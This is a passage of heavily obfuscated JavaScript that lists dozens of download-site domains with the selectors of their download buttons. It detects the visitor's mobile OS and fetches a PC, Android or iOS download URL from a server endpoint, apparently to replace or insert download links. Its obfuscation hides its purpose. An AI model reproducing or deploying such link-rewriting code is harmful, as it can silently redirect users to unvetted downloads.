3)+a0_0x12de5e(0x36b)+a0_0x12de5e(0x468)+a0_0x12de5e(0x1d9)]=['.bt'+a0_0x12de5e(0x16b),'#az'+a0_0x12de5e(0x463),'.ad'+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x3e3)+'a'],a0_0x29980f[a0_0x12de5e(0x34a)+'nne'+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x45e)+a0_0x12de5e(0x1b9)+'et.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f[a0_0x12de5e(0x40a)+a0_0x12de5e(0x4a7)+a0_0x12de5e(0x2fc)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a','.do'+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f['m.p'+a0_0x12de5e(0x378)+a0_0x12de5e(0x2aa)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.pr'+'oci'+a0_0x12de5e(0x1a9)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f['www'+a0_0x12de5e(0x33f)+a0_0x12de5e(0xe9)+'.co'+'m']=[a0_0x12de5e(0x1f6)+'btn'+a0_0x12de5e(0x3e9)+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0xe5)+a0_0x12de5e(0x2b4)+'com']=[a0_0x12de5e(0x1f6)+a0_0x12de5e(0x463)+'-bo'+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0x26c)+'ar3'+a0_0x12de5e(0x3b1)+'om']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x218),a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2a6)+a0_0x12de5e(0x242)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+'.69'+a0_0x12de5e(0x369)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x441)+a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f['m.6'+a0_0x12de5e(0x486)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x441)+'and'+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x254)+a0_0x12de5e(0x354)+a0_0x12de5e(0x444)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x2e3)+a0_0x12de5e(0x396)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x364)+'ez.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+'_to'+a0_0x12de5e(0x39a)],a0_0x29980f[a0_0x12de5e(0x493)+a0_0x12de5e(0x271)+'.cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+'tai'+a0_0x12de5e(0x2da)+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f['www'+'.ok'+'oks'+a0_0x12de5e(0x464)+'.co'+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0xbd)+a0_0x12de5e(0x433)+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.ea'+'eb.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['m.e'+a0_0x12de5e(0x491)+a0_0x12de5e(0x46f)]=['.do'+'wnB'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+'uxi'+a0_0x12de5e(0x1d4)+'com']=[a0_0x12de5e(0x49e)+a0_0x12de5e(0x2e9)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'\x20a'],a0_0x29980f['m.y'+a0_0x12de5e(0x358)+'ihw'+'.co'+'m']=['#do'+a0_0x12de5e(0x441)+a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f['www'+a0_0x12de5e(0x488)+a0_0x12de5e(0x1a0)+a0_0x12de5e(0x464)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x4a2)+'ind'+a0_0x12de5e(0x433)+a0_0x12de5e(0xa6)+'et']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x215)+a0_0x12de5e(0x137)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x16c)+a0_0x12de5e(0x326)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3ac)+a0_0x12de5e(0x397)+a0_0x12de5e(0x334)+'n']=[a0_0x12de5e(0x289)+'wnB'+a0_0x12de5e(0x227)+'a'],a0_0x29980f['m.s'+a0_0x12de5e(0x412)+a0_0x12de5e(0x35a)+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x385)+a0_0x12de5e(0x403)+a0_0x12de5e(0x216)+a0_0x12de5e(0x24e)+'i',a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.wz'+a0_0x12de5e(0x388)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f['hao'+'.wz'+a0_0x12de5e(0x388)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+'a',a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x26c)+'zsk'+'y.n'+'et']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+'.6m'+'5m.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+'n-w'+a0_0x12de5e(0x353)+'\x20a','.do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x20d)+a0_0x12de5e(0x35d)+'er\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x26e)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+'wnl'+'oad'+a0_0x12de5e(0x20d)+a0_0x12de5e(0x35d)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x38e)+a0_0x12de5e(0x2e5)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x188)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x11b)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x227)+'a','.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)],a0_0x29980f['www'+a0_0x12de5e(0x1bb)+a0_0x12de5e(0x23c)+a0_0x12de5e(0x234)+'n.c'+'om']=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.j'+a0_0x12de5e(0x3aa)+a0_0x12de5e(0x383)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20a','#ad'+a0_0x12de5e(0x1b5)+'ss'],a0_0x29980f['www'+'.qq'+a0_0x12de5e(0x346)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20'],a0_0x29980f[a0_0x12de5e(0x110)+'qxz'+'b.c'+'om']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x48d)+a0_0x12de5e(0x363)+a0_0x12de5e(0x42f)+'net']=[a0_0x12de5e(0x300)+'n\x20a',a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x218)+'\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+a0_0x12de5e(0x187)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'bd\x20'+'a'],a0_0x29980f['m.y'+'oxi'+'wo.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+'wn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0xb2)+'0sy'+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x183)+a0_0x12de5e(0x1ef)+'a'],a0_0x29980f[a0_0x12de5e(0x17c)+'60s'+a0_0x12de5e(0x41c)+'et']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x2d7)+'\x20a',a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+'.sf'+a0_0x12de5e(0xaa)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x32d)+a0_0x12de5e(0x44c)+'om']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.49'+a0_0x12de5e(0x16f)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x2e5)+'cn']=['.do'+a0_0x12de5e(0x28e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.91'+a0_0x12de5e(0x1b6)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x11d)+'st\x20'+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x19a)+'.91'+'084'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+'nLi'+'st\x20'+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3ba)+a0_0x12de5e(0x18e)+'om']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.9'+a0_0x12de5e(0x133)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x196)+a0_0x12de5e(0x131)+a0_0x12de5e(0x370)+'om']=[a0_0x12de5e(0x43b)+a0_0x12de5e(0x1af)+'r_d'+a0_0x12de5e(0x34d)+'loa'+'d\x20a'],a0_0x29980f['m.5'+a0_0x12de5e(0x45f)+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1a1)+a0_0x12de5e(0x319)+'net']=['#az'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.r'+'ar8'+'.ne'+'t']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x102)+'mie'+a0_0x12de5e(0xf6)+'m.c'+'n']=[a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x1ac)+a0_0x12de5e(0x3a7)+a0_0x12de5e(0x28f)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x347)+'dow'+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x28d)+a0_0x12de5e(0x460)+'z\x20.'+a0_0x12de5e(0x141)+'dow'+'n'],a0_0x29980f[a0_0x12de5e(0x410)+'xdo'+'wn.'+a0_0x12de5e(0x1d9)]=['.fa'+a0_0x12de5e(0x19f)+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x42d)+a0_0x12de5e(0x2c5)+'n1',a0_0x12de5e(0x45d)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0xb3)],a0_0x29980f[a0_0x12de5e(0x3da)+'.37'+a0_0x12de5e(0x2d6)+'.co'+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x17c)+a0_0x12de5e(0x15e)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x39d)+a0_0x12de5e(0xed)+a0_0x12de5e(0xf1)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x251)+'gam'+'e.c'+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xe0)+a0_0x12de5e(0x18b)+a0_0x12de5e(0x2cd)+a0_0x12de5e(0x302)+'.co'+'m']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)],a0_0x29980f[a0_0x12de5e(0x402)+'ing'+'han'+a0_0x12de5e(0x174)+a0_0x12de5e(0x370)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x338)+'xk.'+a0_0x12de5e(0x1d9)]=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x43a)+a0_0x12de5e(0x240)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x21d)+a0_0x12de5e(0x197)+'8.c'+'om']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0xfe)+a0_0x12de5e(0x1db)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x1c2)+'gam'+a0_0x12de5e(0x14d)+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x415)+a0_0x12de5e(0x297)+a0_0x12de5e(0x380)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x41d)+a0_0x12de5e(0x22b)+a0_0x12de5e(0xf6)+'m']=['#ad'+a0_0x12de5e(0x1b5)+'ss'],a0_0x29980f[a0_0x12de5e(0x3da)+'.go'+a0_0x12de5e(0x1ea)+a0_0x12de5e(0x270)+'n']=[a0_0x12de5e(0x2f2)+'tns'+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x117)+'ood'+'jc.'+'cn']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1da)+a0_0x12de5e(0x32a)+'n7.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['m.k'+'aix'+a0_0x12de5e(0x11f)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x120)+'res'+'s',a0_0x12de5e(0x3c5)+'dow'+'n'],a0_0x29980f[a0_0x12de5e(0x345)+'mjd'+a0_0x12de5e(0x34d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a',a0_0x12de5e(0x3c5)+a0_0x12de5e(0x2c5)+'n',a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x199)+'cai'+a0_0x12de5e(0x335)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a',a0_0x12de5e(0x2b1)+'zdo'+'wn'],a0_0x29980f[a0_0x12de5e(0x21a)+'uca'+'i88'+a0_0x12de5e(0x33a)+'om']=['.ga'+'me-'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x440)+'wan'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x273)+'a'],a0_0x29980f['m.t'+a0_0x12de5e(0x362)+'n.c'+'om']=[a0_0x12de5e(0x3ad)+'pdo'+'wn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3b6)+a0_0x12de5e(0xf2)+'fo.'+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x489)+a0_0x12de5e(0x469)+a0_0x12de5e(0x2c5)+'n\x20a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x2ba)+a0_0x12de5e(0x162)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x37c)+a0_0x12de5e(0x1cc)+'.co'+'m']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+a0_0x12de5e(0xcd)],a0_0x29980f[a0_0x12de5e(0x3c0)+a0_0x12de5e(0x344)+'a.c'+'om']=[a0_0x12de5e(0x1c2)+a0_0x12de5e(0x185)+a0_0x12de5e(0x14d)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1e6)+a0_0x12de5e(0xe7)+a0_0x12de5e(0x185)+a0_0x12de5e(0x28f)+'om']=['.bt'+'n\x20a'],a0_0x29980f['m.d'+a0_0x12de5e(0x3a3)+a0_0x12de5e(0x12d)+a0_0x12de5e(0x1f2)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xf6)+'nt\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x4ae)+'ouz'+a0_0x12de5e(0x2b9)+a0_0x12de5e(0xf9)+'cn']=[a0_0x12de5e(0x257)+'_bt'+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+'hou'+'you'+a0_0x12de5e(0x13a)+a0_0x12de5e(0xe7)+'.cn']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1e5)+a0_0x12de5e(0x336)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x13d)+'st\x20'+'a'],a0_0x29980f[a0_0x12de5e(0xc2)+a0_0x12de5e(0x4a4)+'u.c'+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x290)+'per'+'.ne'+'t']=[a0_0x12de5e(0x2dd)+'com'+a0_0x12de5e(0xbe)+a0_0x12de5e(0x2db)+'a'],a0_0x29980f['m.p'+a0_0x12de5e(0x36b)+a0_0x12de5e(0x381)+'et']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x45b)+a0_0x12de5e(0x348)+'n31'+a0_0x12de5e(0x44c)+'om']=[a0_0x12de5e(0x224)+a0_0x12de5e(0xd5)+a0_0x12de5e(0x2c1)+a0_0x12de5e(0x127)+a0_0x12de5e(0x2e6)],a0_0x29980f['m.e'+a0_0x12de5e(0x418)+a0_0x12de5e(0x4b2)+a0_0x12de5e(0x1be)+'com']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x142)+a0_0x12de5e(0x121)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+'wn1'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x258)+a0_0x12de5e(0x21b)+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x24b)+a0_0x12de5e(0x3d9)+'nqi'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x122)+'but'+'ton'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0xa1)+a0_0x12de5e(0x3a1)+a0_0x12de5e(0x370)+'om']=['.do'+'wn_'+a0_0x12de5e(0x2d7)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+'_b'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x180)+'4sh'+a0_0x12de5e(0x2b8)+'i.c'+'om']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x481)+a0_0x12de5e(0x438)+a0_0x12de5e(0x257)+'_bt'+'n'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x3b7)+'hou'+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'];let downObj=a0_0x29980f;function isMobileDown(){const _0x4ebba1=a0_0x12de5e,_0x4593be=navigator[_0x4ebba1(0x1ae)+_0x4ebba1(0x103)+_0x4ebba1(0x18d)]||navigator[_0x4ebba1(0x303)+_0x4ebba1(0x46e)]||window['ope'+'ra'],_0x57b10b=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x4ebba1(0x203)+'t'](_0x4593be[_0x4ebba1(0x35b)+_0x4ebba1(0x3f1)+'rCa'+'se']());return _0x57b10b;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x117ef3=a0_0x12de5e,_0x37adf5=navigator[_0x117ef3(0x1ae)+_0x117ef3(0x103)+_0x117ef3(0x18d)]||navigator['ven'+_0x117ef3(0x46e)]||window[_0x117ef3(0xad)+'ra'];if(/iPad|iPhone|iPod/[_0x117ef3(0x203)+'t'](_0x37adf5)&&!window[_0x117ef3(0x411)+'tre'+'am'])return _0x117ef3(0x1d0);if(/android/i[_0x117ef3(0x203)+'t'](_0x37adf5))return _0x117ef3(0x398)+_0x117ef3(0x3b2)+'d';return _0x117ef3(0x277)+_0x117ef3(0x16e)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0x12de5e(0x10d)+a0_0x12de5e(0x3d2)+'on'][a0_0x12de5e(0x2bf)+a0_0x12de5e(0x1b4)+'me'];window[a0_0x12de5e(0x10d)+'ati'+'on']['hos'+'t'][a0_0x12de5e(0x2de)+'lud'+'es'](a0_0x12de5e(0x2f4)+a0_0x12de5e(0x2cc)+'56.'+a0_0x12de5e(0x1d9))&&(currentUrlDown='/'+pageConfig['typ'+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown['mat'+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console['log'](a0_0x12de5e(0x2c5)+a0_0x12de5e(0x1f5)+a0_0x12de5e(0x18a)+a0_0x12de5e(0x207)+'o:'+currentDomain);function getDownUrl(){const _0x518de7=a0_0x12de5e;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x127f9e){let _0x53fd53=setInterval(()=>{showDomA&&(clearInterval(_0x53fd53),showDomA());},0x1f4);}let _0x29141a='';window[_0x518de7(0x10d)+'ati'+'on'][_0x518de7(0x1a4)+'t'][_0x518de7(0x2de)+_0x518de7(0x161)+'es'](_0x518de7(0x2c8)+_0x518de7(0x1df)+_0x518de7(0x2fc)+_0x518de7(0x46f))?_0x29141a=currentDomain:_0x29141a=window[_0x518de7(0x10d)+'ati'+'on'][_0x518de7(0x1a4)+'t'][_0x518de7(0xbc)+'lac'+'e'](/^m\./,_0x518de7(0x3da)+'.');const _0x4e16c2={};_0x4e16c2['ref'+_0x518de7(0x21e)+'r']=document['ref'+'ere'+'r'],$[_0x518de7(0x44e)+'x']({'url':'//'+_0x29141a+(_0x518de7(0x193)+_0x518de7(0x31c)+_0x518de7(0x2ec)+_0x518de7(0x1a5)+_0x518de7(0xaf)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x518de7(0x1ed)+_0x518de7(0x3d1)]-0x1],'type':_0x518de7(0x28c),'data':_0x4e16c2,'success':function(_0x78bc4a){const _0xb4b600=_0x518de7;mobileDown==0x0?downUrlFirst=mobileOS===_0xb4b600(0x1d0)?_0x78bc4a[_0xb4b600(0x272)][0x0]:_0x78bc4a['Az'][0x0]?_0x78bc4a['Az'][0x0]:_0x78bc4a['Pc'][0x0]:downUrlFirst=_0x78bc4a['Pc'][0x0]?_0x78bc4a['Pc'][0x0]:_0x78bc4a['Az'][0x0]?_0x78bc4a['Az'][0x0]:_0x78bc4a[_0xb4b600(0x272)][0x0];downapk(),downType=_0x78bc4a['Pc'][0x0]?'电脑':_0x78bc4a['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x5345da=a0_0x12de5e;if(downUrlFirst==undefined||downUrlFirst=='')return;const 